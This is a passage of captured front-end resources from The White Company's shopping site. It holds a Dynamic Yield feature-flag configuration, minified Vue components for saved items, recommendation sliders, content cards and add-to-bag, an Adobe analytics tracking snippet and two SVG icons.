ue:null},ENABLE_REACT_TEMPLATES_FORM:{enabled:!1,value:null},ENABLE_REACT_USER_FEED:{enabled:!0,value:null},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0,value:null},ENABLE_RECONNECT_API:{enabled:!0,value:null},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0,value:null},ENABLE_REVENUE_MERICS_IN_DASHBOARD_RECS:{enabled:!1,value:null},ENABLE_ROLLOUT_APP:{enabled:!1,value:null},ENABLE_SECTION_EXPORTS_API:{enabled:!0,value:null},ENABLE_SHOPPING_MUSE_API:{enabled:!0,value:null},ENABLE_SITES_API:{enabled:!0,value:null},ENABLE_SMARTS_API:{enabled:!0,value:null},ENABLE_SPENDING_PULSE:{enabled:!1,value:"https://spendingpulse.mastercardservices.com/spendingpulse/dashboard"},ENABLE_STRATEGIES_API:{enabled:!0,value:null},ENABLE_SUCCESS_CENTER:{enabled:!1,value:null},ENABLE_TEMPLATES_ADAPTER:{enabled:!1,value:null},ENABLE_TEMPLATES_API:{enabled:!0,value:null},ENABLE_TRIGGERS_API:{enabled:!0,value:null},ENABLE_UNITS_API:{enabled:!0,value:null},ENABLE_USERS_API:{enabled:!0,value:""},ENABLE_WEBP_CONVERSION:{enabled:!1,value:""},ESP_VARIABLE:{enabled:!0,value:null},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0,value:null},EXACT_USER_COUNT:{enabled:!0,value:null},EXACT_USER_COUNT_UI:{enabled:!0,value:null},EXCLUDE_ITEMS_IN_CART:{enabled:!1,value:null},EXPERIENCE_EMAIL_BANNER_GRID_BLOCK:{enabled:!1,value:null},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0,value:null},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK_TEMPLATE:{enabled:!1,value:null},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0,value:null},EXPERIENCE_EMAIL_MAP_BLOCK_TEMPLATE:{enabled:!1,value:null},EXPERIENCE_OS_IMPACT:{enabled:!0,value:null},EXPERIENCE_OS_IMPACT_ACCOUNT_LEVEL:{enabled:!1,value:null},EXPERIMENT_WINNER:{enabled:!0,value:null},EXTEND_ALGORITHM_STUDIO:{enabled:!1,value:null},EXTEND_RECS_PRODUCT_MAX_LIMIT:{enabled:!1,value:null},EXTENDED_AFFINITY_ATTRIBUTES:{enabled:!1,value:null},EXTENDED_NUMBER_OF_ACTIVE_WIDGET_RULES:{enabled:!1,value:null},EXTENDED_NUMBER_OF_AFFINITY_COLUMNS:{enabled:!1,value:null},EXTENDED_NUMBER_OF_AUDIENCES:{enabled:!1,value:null},EXTENDED_NUMBER_OF_DATA_FEEDS:{enabled:!1,value:null},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0,value:null},EXTENDED_NUMBER_OF_EXPERIENCES:{enabled:!1,value:null},EXTENDED_NUMBER_OF_MANUALLY_SELECTED_PRODUCTS:{enabled:!1,value:null},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0,value:null},EXTENDED_NUMBER_OF_WIDGETS:{enabled:!1,value:null},EXTENDED_OTHER_CONTEXT:{enabled:!1,value:null},FI_OOTB_TRIGGERS:{enabled:!1,value:null},FULL_WIDTH_NOTIFICATIONS:{enabled:!0,value:null},GENERATE_SYN_DYID_TO_CUID:{enabled:!1,value:null},GENERIC_LANGUAGE:{enabled:!0,value:null},GEO_BASED_PREDICTIVE_TARGETING_BY_MA:{enabled:!1,value:null},GEO_COND_AUD:{enabled:!0,value:null},GLOBAL_CONTROL_GROUP_TARGETING_CONDITION:{enabled:!1,value:null},HAS_RETARGETING_DATA_CONDITION:{enabled:!1,value:null},HIDE_WEB_CAPABILITIES:{enabled:!1,value:null},IMPRESSIONS_REPORT_EXPORT:{enabled:!1,value:null},INCLUDE_JQUERY:{enabled:!1,value:null},INCREASED_API_RATE_LIMIT:{enabled:!1,value:null},INHERIT_SITE_CSS:{enabled:!0,value:null},KIOSK_PERSONALIZATION:{enabled:!1,value:null},LIFE_CYCLE_HOOKS:{enabled:!0,value:null},LIVERAMP_COLL_INJECT:{enabled:!1,value:null},LOYALTY_OFFERS:{enabled:!1,value:null},MANUAL_SPA_TRIGGER:{enabled:!1,value:null},MARKET_BASKET_ANALYZER:{enabled:!1,value:null},MBA_CATALOG_EXPORT:{enabled:!1,value:null},MIN_RESOLUTION_TRIGGERS:{enabled:!1,value:null},MOBILE_ATTRIBUTES:{enabled:!1,value:null},MOBILE_CHC_FIX:{enabled:!0,value:null},MOBILE_NATIVE_TEMPLATES:{enabled:!1,value:null},MOBILE_NATIVE_TEMPLATES_ACTIVATE:{enabled:!1,value:null},MOBILE_NOTIFICATIONS:{enabled:!0,value:null},MOBILE_SMART_OBJECT:{enabled:!0,value:null},MOBILE_VARIABLES_REACT:{enabled:!1,value:null},NEW_AB_TEST_REPORT:{enabled:!0,value:null},NEW_DASHBOARD:{enabled:!0,value:null},NEW_DATA_FEEDS:{enabled:!0,value:null},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0,value:null},NEW_PREVIEW_FORM:{enabled:!0,value:null},NEW_PRODUCT_CONDITIONS:{enabled:!0,value:null},NEW_SMART_REPORT:{enabled:!0,value:null},NEW_VARIABLE_SETS:{enabled:!0,value:null},NOTIFICATION_PRIORITIZATION:{enabled:!1,value:null},OFFLINE_PURCHASES:{enabled:!0,value:null},OM_COLLECTION:{enabled:!0,value:null},OVERLAY_PRIORITIZATION:{enabled:!0,value:null},PAGE_CONTEXT_CONDITIONS:{enabled:!0,value:null},PAM_UI:{enabled:!0,value:null},PLP_API:{enabled:!0,value:null},PLP_PERSONALIZATION:{enabled:!1,value:null},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!1,value:null},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0,value:null},PRODUCT_PAGE_CONDITION:{enabled:!0,value:null},QSR_AUDIENCE_EXPORT:{enabled:!1,value:null},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0,value:null},RCOM_DEDUP_BATCH_ENABLED:{enabled:!1,value:null},RCOM_DEDUP_ENABLED:{enabled:!0,value:null},RCOM_USER_AFFINITIES:{enabled:!1,value:null},RCOM_USER_AFFINITIES_V2:{enabled:!0,value:null},REALTIME_METADATA:{enabled:!1,value:null},RECENTLY_VIEWED_EMAIL:{enabled:!0,value:null},RECENTLY_VIEWED_PUBLISHERS:{enabled:!1,value:null},RECENTLY_VIEWED_STRATEGY:{enabled:!0,value:null},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0,value:null},RECONNECT_FLOW_JOURNEY_DEV:{enabled:!1,value:null},RECONNECT_NATIVE_EMAIL:{enabled:!1,value:null},RECONNECT_NATIVE_SMS:{enabled:!1,value:null},RECONNECT_SELECTION_SCREEN_FACELIFT_DEV:{enabled:!1,value:null},REPORT_TO_ASYNC_PX:{enabled:!0,value:null},RESPONSYS_INTEGRATION:{enabled:!0,value:null},RIMPS_AND_CLICKS_ON_BATCH:{enabled:!1,value:null},ROLLOUT_LOCAL_DECISION:{enabled:!1,value:null},RT_AFFINITY_FOR_PUBLISHERS:{enabled:!1,value:null},SEMANTIC_SEARCH:{enabled:!1,value:null},SERVE_COLLECTION_FROM_CDN:{enabled:!0,value:null},SETTINGS_PAGE_REACT:{enabled:!0,value:null},SHARE_AUDIENCE_BETWEEN_PLATFORMS:{enabled:!1,value:null},SHARED_AUDIENCE_CONDITION:{enabled:!0,value:null},SHOPPING_MUSE:{enabled:!1,value:null},SHOPPING_MUSE_API:{enabled:!1,value:null},SHOW_HIDDEN_TARGETING_BROWSER:{enabled:!1,value:null},SHOW_HIDDEN_TARGETING_OS:{enabled:!1,value:null},SHOW_ONLY_ACTIVE_EVENTS:{enabled:!1,value:null},SHOW_PLACEMENT_FUNCTIONALITY:{enabled:!1,value:null},SITE_VARIABLE_CONDITIONS:{enabled:!1,value:null},SMART_OBJECT_NO_ACTION:{enabled:!0,value:null},SMS_NUMBER_VALIDATION:{enabled:!1,value:null},SOCIAL_PROOF:{enabled:!0,value:null},SOCIAL_PROOF_EXTENDED_TIME_RANGE:{enabled:!1,value:null},SPA_AS_JSON:{enabled:!1,value:null},SPA_FLOW:{enabled:!0,value:null},START_PAGE_ACTION_IN_IFRAME:{enabled:!1,value:null},STOCK_LOCALIZATION:{enabled:!1,value:null},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0,value:null},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0,value:null},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0,value:null},THINK_SPACE_AGENTS:{enabled:!1,value:null},TRACKED_COND_AUD:{enabled:!0,value:null},TRACKED_COND_SMARTS:{enabled:!0,value:null},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0,value:null},TRIGGERED_EMAIL:{enabled:!1,value:null},TRIGGERED_SMS:{enabled:!1,value:null},UNITED_API_STATIC:{enabled:!1,value:null},UNLIMITED_AUDIENCE_RANGE:{enabled:!1,value:null},UPDATE_DROPDOWN_PARAM_FROM_TEMPLATE:{enabled:!1,value:null},URL_NORMALIZATION_METHOD:{enabled:!0,value:null},USE_COOKIE_MIRROR:{enabled:!1,value:null},USE_DYID_SERVER:{enabled:!0,value:null},USER_DATA_FEED_CRM:{enabled:!0,value:null},USER_PREDICTIVE_SPEND:{enabled:!1,value:null},USER_PROFILE_API:{enabled:!1,value:null},USER_SESSION_INACTIVITY_TIMEOUT:{enabled:!1,value:"1800"},USER_SPEND_HISTORY:{enabled:!1,value:""},USER_SPEND_HISTORY_CO_BRANDS:{enabled:!1,value:null},USER_TRAVEL_SPEND:{enabled:!1,value:null},USER_TRAVEL_SPEND_CO_BRANDS:{enabled:!1,value:null},USERS_EMAIL_REPORT:{enabled:!0,value:null},VIEWABLE_IMPRESSIONS_IN_CSV:{enabled:!1,value:null},VISUAL_EDIT_REVAMP:{enabled:!0,value:null},VISUAL_ML:{enabled:!0,value:null},VISUAL_SEARCH:{enabled:!1,value:null},WAIT_FOR_ELEMENT_DEBOUNCE:{enabled:!1,value:null},ZERO_IMPRESSIONS:{enabled:!0,value:null}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com"}}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/maximum-number-of-saved-items.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[3853],{"EHc/":(e,t,o)=>{o.r(t),o.d(t,{default:()=>i});o("3dw1");var a=o("iZvG"),r=o("fc4t"),n=o("Avzj"),s=o("Etqx");function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,a)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){(0,a.default)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c={name:"MaximumNumberOfSavedItemsModal",components:{Button:n.default,Overlay:s.default},props:{active:{type:Boolean,required:!0,default:!1},page:{type:String,required:!1,default:null},product:{type:Object,required:!0,default:function(){return{}}},productEntryNumber:{type:Number,required:!1,default:null}},computed:_objectSpread({},(0,r.mapGetters)("base",["BASE_app"])),methods:_objectSpread(_objectSpread(_objectSpread({},(0,r.mapActions)("productListing",["PRODUCTLISTING_replaceOldestSavedItem"])),(0,r.mapActions)("bagPage",["BAGPAGE_replaceOldestSavedItem"])),{},{close(){this.$emit("overlay:close")},goToSavedItems(){window.location.href="".concat(this.BASE_app.config.baseUrl,"saved-items")},replaceOldestItem(){var e;const t=this.product,o=t.baseProductCode,a=t.code,r=t.baseOptions,n=t.baseName,s=t.namenocolor,c=t.singleSizeSku,i=t.groupCode,d=this.productEntryNumber,l=null===(e=this.product.swatch)||void 0===e?void 0:e.find((function(e){return!0===e.active})),u=(null==l?void 0:l.colorCode)||null;var m,p;"bag"===this.page?this.BAGPAGE_replaceOldestSavedItem({requestPayload:{productCode:a,colourCode:null===(m=r[0])||void 0===m||null===(p=m.selected)||void 0===p?void 0:p.colourCode,collectionGroupCode:i},extraData:{productName:n},entryNumber:d}):this.PRODUCTLISTING_replaceOldestSavedItem({requestPayload:{productCode:c||o,colourCode:u,collectionGroupCode:i},extraData:{code:a,productName:s}});this.close()}})};const i=(0,o("psIG").default)(c,(function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("Overlay",{staticClass:"max-number-of-saved-items-modal",attrs:{active:e.active,"close-icon-size":{width:32}},on:{"overlay:close":e.close}},[o("h2",{staticClass:"max-number-of-saved-items-modal__header"},[e._v("\n        "+e._s(e.$t("productListing.maximumNumberOfSavedItems"))+"\n    ")]),e._v(" "),o("span",{staticClass:"max-number-of-saved-items-modal__text max-number-of-saved-items-modal__text--error"},[e._v("\n        "+e._s(e.$t("productListing.maximumNumberOfSavedItemsError"))+"\n    ")]),e._v(" "),o("span",{staticClass:"max-number-of-saved-items-modal__text max-number-of-saved-items-modal__text--confirmation"},[e._v("\n        "+e._s(e.$t("productListing.maximumNumberOfSavedItemsConfirmation"))+"\n    ")]),e._v(" "),o("Button",{staticClass:"max-number-of-saved-items-modal__button",nativeOn:{click:function(t){return e.replaceOldestItem(t)}}},[e._v("\n        "+e._s(e.$t("productListing.continueAndReplaceOldestItem"))+"\n    ")]),e._v(" "),o("Button",{staticClass:"max-number-of-saved-items-modal__button",attrs:{variant:"outline"},nativeOn:{click:function(t){return e.goToSavedItems(t)}}},[e._v("\n        "+e._s(e.$t("productListing.goToSavedItems"))+"\n    ")]),e._v(" "),o("Button",{staticClass:"max-number-of-saved-items-modal__button--plain",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.close(t)}}},[e._v("\n        "+e._s(e.$t("countrySelector.cancel"))+"\n    ")])],1)}),[],!1,null,"082735ed",null).exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCe77144e372ef4a59a83945718da339c4-source.min.js
body_size: 328
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCe77144e372ef4a59a83945718da339c4-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCe77144e372ef4a59a83945718da339c4-source.min.js', "if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:\"The White Company\",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag(\"event\",\"view_item_list\",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if(\"object\"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:\"The White Company\",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag(\"event\",\"view_item\",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/chevron--down
body_size: 269
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 407.437 224.30299"
   xml:space="preserve"
   version="1.1"
   id="svg4"
   sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg"
   width="407.43701"
   height="224.30299"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs8" /><sodipodi:namedview
   id="namedview6"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <polygon
   points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 "
   id="polygon2"
   transform="translate(0,-91.567)" />
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/peeriusSlider-productList.js
body_size: -550
content:
(self.webpackChunk=self.webpackChunk||[]).push([[261],{t0oN:(e,t,n)=>{n.r(t),n.d(t,{default:()=>u});n("3dw1");var r=n("iZvG"),o=n("fc4t"),l=n("iOQs"),a=n("E3+p"),i=n("rg6x");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const d={name:"PeeriusSlider",components:{DynamicYieldSlider:l.default},props:{addToBag:{type:String,default:null,validator:function(e){return Object.keys(a.default.productRecommendation.addToBag).includes(e)}},layout:{type:String,default:"regular",validator:function(e){return Object.keys(i.default).includes(e)}},pad:{type:Boolean,default:!0},position:{type:String,required:!0},title:{type:String,default:null},type:{type:String,default:null}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{isDYEnabled(){var e,t,n;return Boolean(null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.toggles)||void 0===n?void 0:n.dynamicYieldRecommendationsEnabled)}})};const u=(0,n("psIG").default)(d,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("DynamicYieldSlider",{attrs:{"add-to-bag":e.addToBag,layout:e.layout,pad:e.pad,position:e.position,title:e.title,type:e.type}})}),[],!1,null,null,null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/service-info-returns-v2?format=svg
body_size: -31
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9062 4.54175H17.0312V1.41675" stroke="black" stroke-linecap="round"/>
<path d="M6.09375 17.4583L2.96875 17.4583L2.96875 20.5833" stroke="black" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19 11C19 15.9706 14.9706 20 10 20C7.52357 20 5.28076 18.9998 3.65347 17.3813L2.75949 17.8975C4.58086 19.8089 7.15133 21 10 21C15.5228 21 20 16.5228 20 11C20 10.0196 19.8589 9.07222 19.596 8.17695L18.7017 8.69327C18.8963 9.42946 19 10.2026 19 11ZM17.2405 4.10251L16.3465 4.61865C14.7192 3.00019 12.4764 2 10 2C5.02944 2 1 6.02944 1 11C1 11.7974 1.1037 12.5705 1.29834 13.3067L0.404034 13.8231C0.141076 12.9278 0 11.9804 0 11C0 5.47715 4.47715 1 10 1C12.8487 1 15.4191 2.19113 17.2405 4.10251Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/9991.js
body_size: -560
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9991],{g4Ve:(t,e,n)=>{n.r(e),n.d(e,{getFontFamily:()=>getFontFamily});var a=n("E3+p");const getFontFamily=function(t){var e;return t?null!==(e=a.default.fonts[t])&&void 0!==e?e:"".concat(t,", sans-serif"):null}},"+PLw":(t,e,n)=>{n.r(e),n.d(e,{default:()=>s});var a=n("vMR7"),o=n("iqIQ"),i=n("vpgb"),c=n("g4Ve"),l=n("GPaE");const d={name:"AmplienceCard",components:{AmplienceComponent:o.default,Plunge:a.default,Route:i.default},props:{content:{type:Object,required:!0,default:function(){return{}}},index:{type:Number,default:null}},computed:{style(){const t=this.content,e=t.headingSize,n=t.headingFont,a=t.headingColor,o=t.bodySize,i=t.bodyFont,l=t.bodyColor;let d=this.content,s=d.headingStyle,r=void 0===s?"":s,u=d.bodyStyle,y=void 0===u?"":u;return y=y.toLowerCase(),r=r.toLowerCase(),{heading:{"--font-size-heading-card":e,"--font-family-heading-card":(0,c.getFontFamily)(n),"--font-weight-heading-card":r.includes("bold")?"bold":"","--font-style-heading-card":r.includes("italic")?"italic":"","--color-heading-card":a},body:{"--font-size-body-card":o,"--font-family-body-card":(0,c.getFontFamily)(i),"--font-weight-body-card":y.includes("bold")?"bold":"","--font-style-body-card":y.includes("italic")?"italic":"","--color-body-card":l}}}},methods:{version:l.version}};const s=(0,n("psIG").default)(d,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.url?n("Route",{staticClass:"amplience-card__url",attrs:{tabindex:"0",path:t.version(t.content.url)}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("div",{staticClass:"amplience-card",attrs:{"data-analytics":"","data-analytics-title":t.content.heading,"data-analytics-position":t.index,"data-analytics-ratio":t.content.width,"data-analytics-type":"Card"}},[n("div",{staticClass:"amplience-card__image"},[n("div",{staticClass:"amplience-card__item"},[n("AmplienceComponent",{attrs:{content:t.content.content[0]}})],1)]),t._v(" "),t.content.heading?n("h2",{staticClass:"amplience-card__title",style:t.style.heading,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.heading)+"\n            ")]):t._e(),t._v(" "),t.content.body?n("p",{staticClass:"amplience-card__body",style:t.style.body},[t._v("\n                "+t._s(t.content.body)+"\n            ")]):t._e(),t._v(" "),t.content.url&&t.content.cta?n("Route",{staticClass:"amplience-card__link",attrs:{path:t.version(t.content.url)}},[t._v("\n                "+t._s(t.content.cta)+"\n            ")]):t._e()],1)]},proxy:!0}])})}),[],!1,null,"49045c94",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/975.js
body_size: -559
content:
(self.webpackChunk=self.webpackChunk||[]).push([[975],{oolj:(e,t,o)=>{o.r(t),o.d(t,{default:()=>p});o("3dw1");var r=o("iZvG"),a=o("NthX"),s=o.n(a),i=(o("FdtR"),o("SVVf")),n=o("E3+p"),d=o("qoo3"),c=o("SqIw");function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){(0,r.default)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l="Error requesting DY Product Recommendations",u="Error requesting tracking of engagement",p={chooseVariation:function(e){var t,o,r,a,u,p,h,v,m;return s().async((function(g){for(;;)switch(g.prev=g.next){case 0:return t=e.campaignName,o=e.context,r=e.userActiveConsent,a=void 0!==r&&r,g.prev=1,v=null===(u=d.default.getters["base/BASE_app"])||void 0===u||null===(p=u.config)||void 0===p||null===(h=p.dynamicYield)||void 0===h?void 0:h.recommendationApiKey,g.next=5,s().awrap(i.default.post(n.default.dy.CHOOSE_VARIATION_ENDPOINT,_objectSpread(_objectSpread({selector:{names:[t]},user:_objectSpread({active_consent_accepted:a},document.cookie.includes("_dyid_server")&&{dyid_server:(0,c.getCookieByName)("_dyid_server")})},document.cookie.includes("_dyjsession")&&{session:{dy:(0,c.getCookieByName)("_dyjsession")}}),{},{context:o,redirect:"follow"}),{headers:{"dy-api-key":v}}));case 5:if(200===(null==(m=g.sent)?void 0:m.status)){g.next=8;break}throw new Error(l);case 8:return g.abrupt("return",m.data);case 11:g.prev=11,g.t0=g.catch(1),console.error(l,g.t0);case 14:case"end":return g.stop()}}),null,null,[[1,11]],Promise)},trackEngagement:function(e){var t,o,r,a,l,p,h,v;return s().async((function(m){for(;;)switch(m.prev=m.next){case 0:return t=e.slotId,o=e.userActiveConsent,r=void 0!==o&&o,m.prev=1,h=null===(a=d.default.getters["base/BASE_app"])||void 0===a||null===(l=a.config)||void 0===l||null===(p=l.dynamicYield)||void 0===p?void 0:p.recommendationApiKey,m.next=5,s().awrap(i.default.post(n.default.dy.TRACK_ENGAGEMENT_ENDPOINT,_objectSpread(_objectSpread({user:_objectSpread({active_consent_accepted:r},(document.cookie.includes("_dyid_server")||(0,c.getCookieByName)("_dyid"))&&{dyid_server:(0,c.getCookieByName)("_dyid_server")||(0,c.getCookieByName)("_dyid")}),context:{channel:"WEB"},engagements:[{type:"SLOT_CLICK",slotId:t}]},document.cookie.includes("_dyjsession")&&{session:{dy:(0,c.getCookieByName)("_dyjsession")}}),{},{redirect:"follow"}),{headers:{"dy-api-key":h}}));case 5:if(200===(null==(v=m.sent)?void 0:v.status)){m.next=8;break}throw new Error(u);case 8:return m.abrupt("return",v.data);case 11:m.prev=11,m.t0=m.catch(1),console.error(u,m.t0);case 14:case"end":return m.stop()}}),null,null,[[1,11]],Promise)}}},"9Umg":(e,t,o)=>{o.r(t),o.d(t,{extractProductInfoFromHotspots:()=>extractProductInfoFromHotspots});var r=o("E3+p");const extractProductInfoFromHotspots=function(e){if(null==e||!e.includes("/p/"))return{productCode:e,groupCode:null,swatch:null};const t=r.default.regex.pdp.productCode,o=e.match(t),a=o?o[1]:null,s=r.default.regex.pdp.groupCode,i=e.match(s),n=i?i[1]:null,d=r.default.regex.pdp.swatchName,c=e.match(d);return{productCode:a,groupCode:n,swatch:c?decodeURIComponent(c[1]):null}}},wcEt:(e,t,o)=>{o.r(t),o.d(t,{default:()=>h});var r=o("0SpQ"),a=o("NthX"),s=o.n(a),i=(o("FdtR"),o("miG1")),n=o("3jGM"),d=o("Avzj"),c=o("Nmrr"),l=o("oolj"),u=o("Qqno");const p={name:"AddToBagButton",components:{Button:d.default,Icon:c.default},props:{analyticsData:{type:Object,default:null},preOrder:{type:Boolean,default:!1},productCategory:{type:Object,default:null},productCode:{type:String,default:null},productName:{type:String,default:null},productPrice:{type:Object,default:null},stockStatus:{type:String,default:""},validator:{type:Function,default:null},variant:{type:String,default:"base"},wrapperTitle:{type:String,default:null}},data:()=>({loading:!1,message:null,status:"none"}),computed:{hasStatus(){return this.status&&"none"!==this.status},isError(){return"error"===this.status}},methods:{addToBag(){var e,t,o,r,a,d,c,p,h,v,m,g,f,y,S=this;return s().async((function(C){for(;;)switch(C.prev=C.next){case 0:return C.prev=0,S.loading=!0,S.message=S.$t("productCard.addToBagPanel.addingToBag"),S.$emit("loading",!0),C.next=6,s().awrap(u.default.addToBag({productCodePost:S.productCode,quantity:1}));case 6:if(a=C.sent,null!==(e=S.analyticsData)&&void 0!==e&&e.impression&&l.default.trackEngagement({slotId:null===(d=S.analyticsData)||void 0===d?void 0:d.impression,userActiveConsent:null===(c=window.DY)||void 0===c||null===(p=c.userActiveConsent)||void 0===p?void 0:p.accepted}),a){C.next=11;break}return S.setTemporaryStatus("error",S.$t("productCard.addToBagPanel.unableToAddToBag")),C.abrupt("return");case 11:h=a.entry,v=h.product,m=v.code,g=v.color,f=v.size,y={amount:"1",category_id:null===(t=S.productCategory)||void 0===t?void 0:t.code,colour:g,discounted:(0,n.priceWithoutCurrencyNumber)(S.productPrice.wasMin)>(0,n.priceWithoutCurrencyNumber)(S.productPrice.min),originalPrice:(0,n.priceWithoutCurrency)(S.productPrice.wasMin),price:(0,n.priceWithoutCurrency)(S.productPrice.min),productName:S.productName||"Missing product name",productSKU:m,size:f,source:null===(o=S.analyticsData)||void 0===o?void 0:o.source,stock:S.stockStatus},null!==(r=S.analyticsData)&&void 0!==r&&r.collection&&(a.collection=S.analyticsData.collection),S.wrapperTitle&&(a.title=S.wrapperTitle),(0,i.addToBag)(y),S.displayAddToBagSuccess(h),S.$emit("added",h),C.next=24;break;case 21:C.prev=21,C.t0=C.catch(0),S.displayAddToBagException();case 24:return C.prev=24,S.loading=!1,S.$emit("loading",!1),C.finish(24);case 28:case"end":return 